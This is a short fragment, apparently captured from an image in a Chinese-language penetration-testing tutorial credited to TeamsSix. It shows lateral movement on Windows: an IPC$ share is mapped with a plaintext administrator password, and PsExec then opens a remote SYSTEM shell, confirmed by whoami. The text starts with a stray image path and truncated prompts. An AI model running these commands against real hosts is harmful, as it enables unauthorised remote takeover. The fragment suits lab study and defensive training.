 ols>net use \\192.168.7.7\ipc$ "1qaz@WSX" /user:administrator
命令成功完成。
PSTools>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.7.7\ipc$ Microsoft Windows Network
命令成功完成。
s>PsExec.exe -accepteula \\192.168.7.7 -s cmd.exe
PsExec v2.32 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
TeamsSix
TeamsSix
teamssix.com